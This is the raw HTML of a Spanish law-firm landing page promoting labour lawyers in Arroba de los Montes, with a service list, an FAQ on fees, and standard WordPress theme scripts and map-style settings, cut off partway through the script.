!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-4703 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Arroba de los Montes</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;">Nuestros abogados laboralistas de Arroba de los Montes son especialistas en el Derecho Laboral y, es por esto, que consiguen prestarle la ayuda deseada y requerimiento para cada uno de los distintos asuntos o situaciones que requieran sobre Derecho Laboral. </p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué razón acudir a un abogado laboralista en Arroba de los Montes?</h2><div id="brxe-6451c1" class="brxe-text"><p>El <strong>abogado laboral en Arroba de los Montes</strong> es contratado por el trabajador o por el cliente que lo requiera, va a ayudar a informar referente a los derechos de las dos partes y no haya una ilegalidad de poder. Además se ocupan de timos, horas de más, bajas por ser madre o enfermedad, tiempo de descanso, abandonos por causas distintas y rescisión laboral con o bien sin causa justificada.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre los motivos del por qué tienes llamar a un abogado laboral, se hallan estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Economiza tiempo: Al entender la legislación laboral irá directo a la solución del problema.<br />&#8211; Ayudas a una mayor seguridad laboral a la empresa y a los empleados.<br />&#8211; Te amparará ante las probables eventualidades</p>
<p>&#8211; Realización de contratos .<br />&#8211; Puede asesorarte a fin de que comprendas si el despido o bien sanción se ha producido en los términos correctos.<br />&#8211; Se encarga de temas relacionados con la Seguridad Social.<br />&#8211; En pocas palabras posee como cometido auxiliar, conducir y proteger  a un trabajador en las demandas que pueda tener con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las actuaciones que efectúan para cumplir el objetivo principal son las que os indicamos:</p>
<p style="text-align: left;">&#8211; Consulta en derecho laboral, tanto individual como de una colectividad.<br />&#8211; Puede asistirte en materia relacionada con la Seguridad Social: incapacidades, litigios, etc.<br />&#8211; Apoderado en trámites judiciales en materia laboral.<br />&#8211; Aconsejarte en todo lo que respecta a los contratos laborales.<br />&#8211; Documentos de Regulación de Empleo (ERES o ERTES).<br />&#8211; Pactos de convenios colectivos.<br />&#8211; Despidos y sanciones. Es importante que en estas circunstancias contactes con un especialista en derecho laboralista en Arroba de los Montes que sea capaz de ayudarte a entender si el despido o bien sanción se ha producido en los términos correctos y no se han vulnerados tus derechos.<br />&#8211; Asuntos de acosamiento en el trabajo y mobbing.<br />&#8211; Incidentes en el trabajo.<br />&#8211; Demanda de dinero .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">INTERPELACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Estructura de Reestructuración <br />&#8211; Despido de una colectividad<br />&#8211; Expediente de Regulación Temporal de Empleo<br />&#8211; Despidos Disciplinarios<br />&#8211; Despidos imparciales<br />&#8211; Terminación del Convenio</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">TRÁMITES JUDICIALES</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación frente a los Juzgados<br />&#8211; Transmisión de Empresa<br />&#8211; Alzamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">CONSULTA  LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Convenios Laborales<br />&#8211; Acuerdos de alta dirección<br />&#8211; Inspecciones de trabajo<br />&#8211; Sanciones <br />&#8211; Auditorías para empresas<br />&#8211; Métodos de Retribución</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">DERECHO INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Pactos de Doble Imposición<br />&#8211; Desplazamientos Internacionales</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué manera buscar un abogado laboral en Arroba de los Montes?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Arroba de los Montes es menos complejo cada vez. Primeramente por la enorme gama de profesionales cualificados que hay en el mercado debido a la gran demanda. En todos y cada ciudad tenemos cuando menos varios despachos de abogados de buenísima calidad. Para buscar el letrado en Arroba de los Montes, podéis usar dos métodos: Comenzando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la ciudad. La segunda opción, más fácil y que puede acortar el tiempo es emplear las nuevas tecnologías que nos ofrece nuevas soluciones digitales a través de los portales web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos tipos de coste hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede encontrar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de pagar este importe. Entonces el costo de costas, que es los gastos del juicio. En un caso así los trabajadores tampoco deben abonar por este importe. En casos donde se impongan multas por la parte del juez, el trabajador si debe hacerse cargo del pago de exactamente las mismas. Y extraño tenemos el coste del asesoramiento o representación profesional. Evidentemente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>Por norma general los <strong>abogados de oficios son totalmente gratuitos</strong>. Para comenzar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Pero siempre y en toda circunstancia existe la posibilidad de algún beneficio cuando un juicio finaliza positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en este caso es de un tercio en relación con la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Como es el precio que cuesta el abogado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El precio del <strong>abogado en Arroba de los Montes</strong> depende generalmente de muchos factores. Por norma general acostumbran a establecer una cantidad mínima y un porcentaje variable que va a depender de lo que se consiga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué forma se contrata al abogado laboralista en Arroba de los Montes?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga cuanto antes. Siempre y cuando sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden localizar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Pues hay varias formas de <strong>hallar abogados laborales</strong>. Normalmente la que más se suele dar es por recomendaciones puesto que si a algún amigo, familiar o bien conocido le ha ido bien por norma general te lo pueden pasar. Otra alternativa es a través de plataformas en la red de redes.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Qué hace un abogado laboral en Arroba de los Montes?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El principal trabajo de un <strong>abogado laboralista en Arroba de los Montes</strong> es conducir en el procedimiento que pueda requerir un trabajador o bien empresa desde el principio hasta la conclusión proponiendo y luchando por los intereses de la persona.</p>
<p>Primordialmente debes acudir a una reunión con ellos, en algunos casos las primeras visitas son gratis, tras eso debes aportar toda la documentación a fin de que los <em>abogados laborales</em> examinen tu incidencia de forma integral. A partir de ese instante te apoyarán de la mejor manera posible.</p>
<p>Somos expertos en los siguientes sectores:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong> a sociedades<br />&#8211; Derecho <strong>Concursal<br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Civil</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"dedcfc46fb","formNonce":"832391f02f","wpRestNonce":"5b308a4159","postId":"4703","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { 